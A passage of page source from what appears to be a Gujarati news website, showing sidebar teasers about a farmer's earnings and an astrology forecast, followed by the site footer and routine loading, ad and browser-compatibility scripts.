\u0a9a\u0abe\u0ab2\u0ab6\u0ac7, \u0aa4\u0acd\u0aaf\u0abe\u0ab0\u0aac\u0abe\u0aa6 \u0ab7\u0ab7\u0acd\u0aa0\u0ac0 \u0aa4\u0abf\u0aa5\u0abf \u0ab6\u0ab0\u0ac2 \u0aa5\u0ab6\u0ac7.&hellip; <\/p>\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t<!-- end .entry-content -->\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<!-- end .cat-box-text -->\r\n\t\t\t\t\t\t<\/article>\r\n\t\t\t\t\t\t<!-- end .post -->\r\n\t\t\t\t\t<\/div> <!-- end .cat-box-primary\/ secondary -->\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-secondary\">\r\n \t\t\t\t\t\t<article id=\"post-87980\" class=\"post-87980 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture category-breaking-news category-business category-top-stories category-trending\">\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-image\">\r\n\t\t\t\t\t\t\t\t<figure class=\"post-featured-image\">\r\n\t\t\t\t\t\t\t\t\t<a title=\"\u0ab6\u0ac7\u0ab0\u0aac\u0a9c\u0abe\u0ab0 \u0aaa\u0aa3 \u0aa8\u0abf\u0ab7\u0acd\u0aab\u0ab3 \u0a97\u0aaf\u0ac1\u0a82! \u0a96\u0ac7\u0aa1\u0ac2\u0aa4 600 \u0ab0\u0ac2\u0aaa\u0abf\u0aaf\u0abe\u0aa5\u0ac0 \u0ab2\u0abe\u0a96\u0acb \u0a95\u0aae\u0abe\u0aaf \u0a9b\u0ac7, \u0aaa\u0ac8\u0ab8\u0abe \u0a95\u0aae\u0abe\u0ab5\u0ab5\u0abe\u0aa8\u0ac0 \u0ab8\u0acd\u0ab5\u0aa6\u0ac7\u0ab6\u0ac0 \u0aaa\u0aa6\u0acd\u0aa7\u0aa4\u0abf \u0a9c\u0abe\u0ab9\u0ac7\u0ab0 \u0a95\u0ab0\u0ac0\" href=\"https:\/\/navbharatsamay.in\/even-the-stock-market-failed-a-farmer-earned-lakhs\/\"><img width=\"820\" height=\"461\" src=\"https:\/\/navbharatsamay.in\/wp-content\/uploads\/2021\/03\/farmer.jpg\" class=\"attachment-sortd-featured-image size-sortd-featured-image wp-post-image\" alt=\"Farmer\" decoding=\"async\"><\/a>\r\n\t\t\t\t\t\t\t\t<\/figure>\r\n\t\t\t\t\t\t\t\t<!-- end .post-featured-image -->\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<!-- end .cat-box-image -->\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-text\">\r\n\t\t\t\t\t\t\t\t<header class=\"entry-header\">\r\n\t\t\t\t\t\t\t\t\t<div class=\"entry-meta\">\t<span class=\"cats-links\">\n\t\t\t\t\t\t\t\t<a class=\"cl-166\" href=\"https:\/\/navbharatsamay.in\/agriculture\/\">Agriculture<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-145\" href=\"https:\/\/navbharatsamay.in\/breaking-news\/\">Breaking news<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-22\" href=\"https:\/\/navbharatsamay.in\/business\/\">Business<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-144\" href=\"https:\/\/navbharatsamay.in\/top-stories\/\">Top Stories<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-147\" href=\"https:\/\/navbharatsamay.in\/trending\/\">TRENDING<\/a>\n\t\t\t\t<\/span><!-- end .cat-links -->\n<\/div> <!-- end .entry-meta -->\t\t\t\t\t\t\t\t\t<h2 class=\"entry-title\">\r\n\t\t\t\t\t\t\t\t\t\t<a title=\"\u0ab6\u0ac7\u0ab0\u0aac\u0a9c\u0abe\u0ab0 \u0aaa\u0aa3 \u0aa8\u0abf\u0ab7\u0acd\u0aab\u0ab3 \u0a97\u0aaf\u0ac1\u0a82! \u0a96\u0ac7\u0aa1\u0ac2\u0aa4 600 \u0ab0\u0ac2\u0aaa\u0abf\u0aaf\u0abe\u0aa5\u0ac0 \u0ab2\u0abe\u0a96\u0acb \u0a95\u0aae\u0abe\u0aaf \u0a9b\u0ac7, \u0aaa\u0ac8\u0ab8\u0abe \u0a95\u0aae\u0abe\u0ab5\u0ab5\u0abe\u0aa8\u0ac0 \u0ab8\u0acd\u0ab5\u0aa6\u0ac7\u0ab6\u0ac0 \u0aaa\u0aa6\u0acd\u0aa7\u0aa4\u0abf \u0a9c\u0abe\u0ab9\u0ac7\u0ab0 \u0a95\u0ab0\u0ac0\" href=\"https:\/\/navbharatsamay.in\/even-the-stock-market-failed-a-farmer-earned-lakhs\/\">\u0ab6\u0ac7\u0ab0\u0aac\u0a9c\u0abe\u0ab0 \u0aaa\u0aa3 \u0aa8\u0abf\u0ab7\u0acd\u0aab\u0ab3 \u0a97\u0aaf\u0ac1\u0a82! \u0a96\u0ac7\u0aa1\u0ac2\u0aa4 600 \u0ab0\u0ac2\u0aaa\u0abf\u0aaf\u0abe\u0aa5\u0ac0 \u0ab2\u0abe\u0a96\u0acb \u0a95\u0aae\u0abe\u0aaf \u0a9b\u0ac7, \u0aaa\u0ac8\u0ab8\u0abe \u0a95\u0aae\u0abe\u0ab5\u0ab5\u0abe\u0aa8\u0ac0 \u0ab8\u0acd\u0ab5\u0aa6\u0ac7\u0ab6\u0ac0 \u0aaa\u0aa6\u0acd\u0aa7\u0aa4\u0abf \u0a9c\u0abe\u0ab9\u0ac7\u0ab0 \u0a95\u0ab0\u0ac0<\/a>\r\n\t\t\t\t\t\t\t\t\t<\/h2>\r\n\t\t\t\t\t\t\t\t\t<!-- end.entry-title -->\r\n\t\t\t\t\t\t\t\t\t<div class=\"entry-meta\"><span class=\"author vcard\"><a href=\"https:\/\/navbharatsamay.in\/author\/mitalpatel\/\" title=\"\u0ab6\u0ac7\u0ab0\u0aac\u0a9c\u0abe\u0ab0 \u0aaa\u0aa3 \u0aa8\u0abf\u0ab7\u0acd\u0aab\u0ab3 \u0a97\u0aaf\u0ac1\u0a82! \u0a96\u0ac7\u0aa1\u0ac2\u0aa4 600 \u0ab0\u0ac2\u0aaa\u0abf\u0aaf\u0abe\u0aa5\u0ac0 \u0ab2\u0abe\u0a96\u0acb \u0a95\u0aae\u0abe\u0aaf \u0a9b\u0ac7, \u0aaa\u0ac8\u0ab8\u0abe \u0a95\u0aae\u0abe\u0ab5\u0ab5\u0abe\u0aa8\u0ac0 \u0ab8\u0acd\u0ab5\u0aa6\u0ac7\u0ab6\u0ac0 \u0aaa\u0aa6\u0acd\u0aa7\u0aa4\u0abf \u0a9c\u0abe\u0ab9\u0ac7\u0ab0 \u0a95\u0ab0\u0ac0\"><i class=\"fa fa-user\"><\/i> MitalPatel<\/a><\/span><span class=\"posted-on\"><a href=\"https:\/\/navbharatsamay.in\/even-the-stock-market-failed-a-farmer-earned-lakhs\/\" title=\"January 23, 2026\"><i class=\"fa fa-calendar\"><\/i> January 23, 2026<\/a><\/span><\/div> <!-- end .entry-meta -->\t\t\t\t\t\t\t\t<\/header>\r\n\t\t\t\t\t\t\t\t<!-- end .entry-header -->\r\n\t\t\t\t\t\t\t\t<div class=\"entry-content\">\r\n\t\t\t\t\t\t\t\t\t<p>\u0a9b\u0aa4\u0ab0\u0aaa\u0ac1\u0ab0 \u0a9c\u0abf\u0ab2\u0acd\u0ab2\u0abe\u0aae\u0abe\u0a82, \u0a8f\u0a95 \u0aaf\u0ac1\u0ab5\u0abe\u0aa8 \u0a96\u0ac7\u0aa1\u0ac2\u0aa4\u0ac7 \u0a8f\u0a95 \u0a8f\u0ab5\u0ac0 \u0ab6\u0abe\u0a95\u0aad\u0abe\u0a9c\u0ac0 \u0a89\u0a97\u0abe\u0aa1\u0ac0\u0aa8\u0ac7 \u0ab2\u0a97\u0aad\u0a97 1 \u0ab2\u0abe\u0a96 \u0ab0\u0ac2\u0aaa\u0abf\u0aaf\u0abe \u0a95\u0aae\u0abe\u0aaf\u0abe \u0a9c\u0ac7 \u0ab2\u0acb\u0a95\u0acb \u0aad\u0abe\u0a97\u0acd\u0aaf\u0ac7 \u0a9c \u0a96\u0abe\u0aa4\u0abe \u0ab9\u0aa4\u0abe. \u0a96\u0ac7\u0aa1\u0ac2\u0aa4 \u0aa4\u0ac7\u0a9c\u0ab0\u0abe\u0aae, \u0a9c\u0ac7 \u0a86\u0a96\u0ac1\u0a82 \u0ab5\u0ab0\u0acd\u0ab7&hellip; <\/p>\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t<!-- end .entry-content -->\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<!-- end .cat-box-text -->\r\n\t\t\t\t\t\t<\/article>\r\n\t\t\t\t\t\t<!-- end .post -->\r\n\t\t\t\t\t<\/div> <!-- end .cat-box-primary\/ secondary -->\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-secondary\">\r\n \t\t\t\t\t\t<article id=\"post-87976\" class=\"post-87976 post type-post status-publish format-standard has-post-thumbnail hentry category-breaking-news category-top-stories category-trending\">\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-image\">\r\n\t\t\t\t\t\t\t\t<figure class=\"post-featured-image\">\r\n\t\t\t\t\t\t\t\t\t<a title=\"\u0a95\u0ac7\u0aa4\u0ac1\u0aa8\u0abe \u0aa8\u0a95\u0acd\u0ab7\u0aa4\u0acd\u0ab0\u0aae\u0abe\u0a82 \u0aaa\u0ab0\u0abf\u0ab5\u0ab0\u0acd\u0aa4\u0aa8 \u0ab0\u0abe\u0ab6\u0abf\u0a9a\u0a95\u0acd\u0ab0 \u0aae\u0abe\u0a9f\u0ac7 \u0aae\u0abf\u0ab6\u0acd\u0ab0 \u0aaa\u0ab0\u0abf\u0aa3\u0abe\u0aae\u0acb \u0ab2\u0abe\u0ab5\u0ab6\u0ac7. \u0a9c\u0abe\u0aa3\u0acb \u0a95\u0acb\u0aa8\u0ac7 \u0aab\u0abe\u0aaf\u0aa6\u0acb \u0aa5\u0ab6\u0ac7 \u0a85\u0aa8\u0ac7 \u0a95\u0acb\u0aa3 \u0aa8\u0ac1\u0a95\u0ab8\u0abe\u0aa8\u0aa8\u0ac0 \u0aad\u0ab0\u0aaa\u0abe\u0a88 \u0a95\u0ab0\u0ab6\u0ac7.\" href=\"https:\/\/navbharatsamay.in\/on-basant-panchami-light-lamps-at-thes\/\"><img width=\"820\" height=\"461\" src=\"https:\/\/navbharatsamay.in\/wp-content\/uploads\/2024\/09\/trigrahi-820x461.jpg\" class=\"attachment-sortd-featured-image size-sortd-featured-image wp-post-image\" alt=\"Trigrahi\" decoding=\"async\"><\/a>\r\n\t\t\t\t\t\t\t\t<\/figure>\r\n\t\t\t\t\t\t\t\t<!-- end .post-featured-image -->\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<!-- end .cat-box-image -->\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"cat-box-text\">\r\n\t\t\t\t\t\t\t\t<header class=\"entry-header\">\r\n\t\t\t\t\t\t\t\t\t<div class=\"entry-meta\">\t<span class=\"cats-links\">\n\t\t\t\t\t\t\t\t<a class=\"cl-145\" href=\"https:\/\/navbharatsamay.in\/breaking-news\/\">Breaking news<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-144\" href=\"https:\/\/navbharatsamay.in\/top-stories\/\">Top Stories<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"cl-147\" href=\"https:\/\/navbharatsamay.in\/trending\/\">TRENDING<\/a>\n\t\t\t\t<\/span><!-- end .cat-links -->\n<\/div> <!-- end .entry-meta -->\t\t\t\t\t\t\t\t\t<h2 class=\"entry-title\">\r\n\t\t\t\t\t\t\t\t\t\t<a title=\"\u0a95\u0ac7\u0aa4\u0ac1\u0aa8\u0abe \u0aa8\u0a95\u0acd\u0ab7\u0aa4\u0acd\u0ab0\u0aae\u0abe\u0a82 \u0aaa\u0ab0\u0abf\u0ab5\u0ab0\u0acd\u0aa4\u0aa8 \u0ab0\u0abe\u0ab6\u0abf\u0a9a\u0a95\u0acd\u0ab0 \u0aae\u0abe\u0a9f\u0ac7 \u0aae\u0abf\u0ab6\u0acd\u0ab0 \u0aaa\u0ab0\u0abf\u0aa3\u0abe\u0aae\u0acb \u0ab2\u0abe\u0ab5\u0ab6\u0ac7. \u0a9c\u0abe\u0aa3\u0acb \u0a95\u0acb\u0aa8\u0ac7 \u0aab\u0abe\u0aaf\u0aa6\u0acb \u0aa5\u0ab6\u0ac7 \u0a85\u0aa8\u0ac7 \u0a95\u0acb\u0aa3 \u0aa8\u0ac1\u0a95\u0ab8\u0abe\u0aa8\u0aa8\u0ac0 \u0aad\u0ab0\u0aaa\u0abe\u0a88 \u0a95\u0ab0\u0ab6\u0ac7.\" href=\"https:\/\/navbharatsamay.in\/on-basant-panchami-light-lamps-at-thes\/\">\u0a95\u0ac7\u0aa4\u0ac1\u0aa8\u0abe \u0aa8\u0a95\u0acd\u0ab7\u0aa4\u0acd\u0ab0\u0aae\u0abe\u0a82 \u0aaa\u0ab0\u0abf\u0ab5\u0ab0\u0acd\u0aa4\u0aa8 \u0ab0\u0abe\u0ab6\u0abf\u0a9a\u0a95\u0acd\u0ab0 \u0aae\u0abe\u0a9f\u0ac7 \u0aae\u0abf\u0ab6\u0acd\u0ab0 \u0aaa\u0ab0\u0abf\u0aa3\u0abe\u0aae\u0acb \u0ab2\u0abe\u0ab5\u0ab6\u0ac7. \u0a9c\u0abe\u0aa3\u0acb \u0a95\u0acb\u0aa8\u0ac7 \u0aab\u0abe\u0aaf\u0aa6\u0acb \u0aa5\u0ab6\u0ac7 \u0a85\u0aa8\u0ac7 \u0a95\u0acb\u0aa3 \u0aa8\u0ac1\u0a95\u0ab8\u0abe\u0aa8\u0aa8\u0ac0 \u0aad\u0ab0\u0aaa\u0abe\u0a88 \u0a95\u0ab0\u0ab6\u0ac7.<\/a>\r\n\t\t\t\t\t\t\t\t\t<\/h2>\r\n\t\t\t\t\t\t\t\t\t<!-- end.entry-title -->\r\n\t\t\t\t\t\t\t\t\t<div class=\"entry-meta\"><span class=\"author vcard\"><a href=\"https:\/\/navbharatsamay.in\/author\/arti\/\" title=\"\u0a95\u0ac7\u0aa4\u0ac1\u0aa8\u0abe \u0aa8\u0a95\u0acd\u0ab7\u0aa4\u0acd\u0ab0\u0aae\u0abe\u0a82 \u0aaa\u0ab0\u0abf\u0ab5\u0ab0\u0acd\u0aa4\u0aa8 \u0ab0\u0abe\u0ab6\u0abf\u0a9a\u0a95\u0acd\u0ab0 \u0aae\u0abe\u0a9f\u0ac7 \u0aae\u0abf\u0ab6\u0acd\u0ab0 \u0aaa\u0ab0\u0abf\u0aa3\u0abe\u0aae\u0acb \u0ab2\u0abe\u0ab5\u0ab6\u0ac7. \u0a9c\u0abe\u0aa3\u0acb \u0a95\u0acb\u0aa8\u0ac7 \u0aab\u0abe\u0aaf\u0aa6\u0acb \u0aa5\u0ab6\u0ac7 \u0a85\u0aa8\u0ac7 \u0a95\u0acb\u0aa3 \u0aa8\u0ac1\u0a95\u0ab8\u0abe\u0aa8\u0aa8\u0ac0 \u0aad\u0ab0\u0aaa\u0abe\u0a88 \u0a95\u0ab0\u0ab6\u0ac7.\"><i class=\"fa fa-user\"><\/i> arti<\/a><\/span><span class=\"posted-on\"><a href=\"https:\/\/navbharatsamay.in\/on-basant-panchami-light-lamps-at-thes\/\" title=\"January 23, 2026\"><i class=\"fa fa-calendar\"><\/i> January 23, 2026<\/a><\/span><\/div> <!-- end .entry-meta -->\t\t\t\t\t\t\t\t<\/header>\r\n\t\t\t\t\t\t\t\t<!-- end .entry-header -->\r\n\t\t\t\t\t\t\t\t<div class=\"entry-content\">\r\n\t\t\t\t\t\t\t\t\t<p>\u0ab5\u0ac8\u0aa6\u0abf\u0a95 \u0a9c\u0acd\u0aaf\u0acb\u0aa4\u0abf\u0ab7\u0ab6\u0abe\u0ab8\u0acd\u0aa4\u0acd\u0ab0\u0aae\u0abe\u0a82, \u0a97\u0acd\u0ab0\u0ab9\u0acb\u0aa8\u0abe \u0aa8\u0a95\u0acd\u0ab7\u0aa4\u0acd\u0ab0\u0acb \u0a85\u0aa8\u0ac7 \u0ab0\u0abe\u0ab6\u0abf \u0aaa\u0ab0\u0abf\u0ab5\u0ab0\u0acd\u0aa4\u0aa8 \u0a9c\u0ac0\u0ab5\u0aa8\u0aa8\u0abe \u0a98\u0aa3\u0abe \u0aaa\u0abe\u0ab8\u0abe\u0a93 \u0aaa\u0ab0 \u0a85\u0ab8\u0ab0 \u0a95\u0ab0\u0ac7 \u0a9b\u0ac7. \u0ab0\u0ab5\u0abf\u0ab5\u0abe\u0ab0, 25 \u0a9c\u0abe\u0aa8\u0acd\u0aaf\u0ac1\u0a86\u0ab0\u0ac0, 2026 \u0aa8\u0abe \u0ab0\u0acb\u0a9c, \u0a95\u0ac7\u0aa4\u0ac1 \u0aaa\u0ac2\u0ab0\u0acd\u0ab5\u0abe\u0aab\u0abe\u0ab2\u0acd\u0a97\u0ac1\u0aa8\u0ac0 \u0aa8\u0a95\u0acd\u0ab7\u0aa4\u0acd\u0ab0\u0aa8\u0abe \u0aaa\u0acd\u0ab0\u0aa5\u0aae \u0aa4\u0aac\u0a95\u0acd\u0a95\u0abe\u0aae\u0abe\u0a82&hellip; <\/p>\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t<!-- end .entry-content -->\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<!-- end .cat-box-text -->\r\n\t\t\t\t\t\t<\/article>\r\n\t\t\t\t\t\t<!-- end .post -->\r\n\t\t\t\t\t<\/div> <!-- end .cat-box-primary\/ secondary -->\r\n\t\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t<!-- end .cat-box-wrap -->\r\n\t\t\t<\/div>\r\n\t\t\t<!-- end .box-layout-1 -->\r\n\t<\/aside><!-- end .widget-cat-box --><\/aside><!-- end #secondary -->\n"};
    // html = JSON.parse(html);
    if (navigator.userAgent.match(/(iphone)|(ipod)|(android)|(blackberry)|(windows phone)|(symbian)/i)) {
        console.log("Dont show sidebar");
    }else{

        document.getElementById("sidebar_div_defer").innerHTML = html.value;
    }
  </script>
  
			</div>
		</div>







</div><!-- end #content -->
<!-- Google Tag Manager (noscript) -->
<!-- End Google Tag Manager (noscript) -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="widget-wrap" >
        <div class="wrap" id="tp-fotr-sectn">
            <div class="widget-area">
                <div class="column-4">                        <h4 class="foter-hed">District News</h4>
                        </div><!-- end .column4  --><div class="column-4">                        <h4 class="foter-hed">News Section</h4>
                    	</div><!--end .column4  --><div class="column-4">                        <h4 class="foter-hed">UP Trending News</h4>
                    </div><!--end .column4  --><div class="column-4"></div><!--end .column4-->            </div> <!-- end .widget-area -->
        </div><!-- end .wrap -->

        <!-- Start content info paragraph -->
                <!-- end content info paragraph -->

        <!--start footer menu  -->
        <div class="footer-menu-section"><div class="wrap"><nav id="footer-navigation" role="navigation" aria-label="Footer Menu"><ul><li id="menu-item-63568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63568"><a href="https://navbharatsamay.in/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-63570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63570"><a href="https://navbharatsamay.in/ethics-policy/">Ethics Policy</a></li>
<li id="menu-item-64690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64690"><a href="https://navbharatsamay.in/editorial-team-information/">Editorial team information</a></li>
<li id="menu-item-64691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64691"><a href="https://navbharatsamay.in/ownership-funding-information/">Ownership &#038; funding information</a></li>
<li id="menu-item-64692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64692"><a href="https://navbharatsamay.in/correction-policy/">Correction Policy</a></li>
<li id="menu-item-64693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64693"><a href="https://navbharatsamay.in/fact-checking-policy/">Fact-Checking Policy</a></li>
<li id="menu-item-64695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64695"><a href="https://navbharatsamay.in/contact-2/">Contact</a></li>
</ul></nav></div></div><!-- end #footer-navigation -->
        <!-- end footer menu -->

        <!-- satrt social widget  -->

        <div class="wrap"><div class="footer-social-widget"><div class="social-icons-widget">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://twitter.com/navbharat_samay" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/NavBharatSamay/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/navbharatsamay" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</div></div></div>  <!-- end .side-widget-tray -->        <!-- end social widget  -->

    </div> <!-- end .widget-wrap -->
<div class="site-info">
    <div class="wrap">
                <div class="copyright-wrap clearfix">
            <div class="copyright">            <!--  <a title="" target="_blank" href=""></a> | -->
            <!--  <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a> --> &copy; Copyright All right reserved By <a title="Navbharat Samay" target="_blank" href="https://navbharatsamay.in/">Navbharat Samay</a>
            <span class="brnd-Logo" style="margin: 0 0 0 10px;padding: 0 0 0 10px;border-left: 1px solid #ccc;"> WordPress Powered By  
            <a href="https://www.sortd.mobi"> <img style="width: 77px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://ads.rwadx.com/dbs-creatives/rw-play/sortd-logo.png"><noscript><img style="width: 77px;" src="https://ads.rwadx.com/dbs-creatives/rw-play/sortd-logo.png"></noscript> </a></span>
            </div>
                    </div> <!-- end .copyright-wrap -->
        <div style="clear:both;"></div>
    </div> <!-- end .wrap -->
</div> <!-- end .site-info -->
    <button class="go-to-top" type="button">
        <span class="icon-bg"></span>
        <span class="back-to-top-text">Top</span>
        <i class="fa fa-angle-up back-to-top-icon"></i>
    </button>
<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1813104"> 
 </div> 
 <script type="rocketlazyloadscript">(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sortdnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
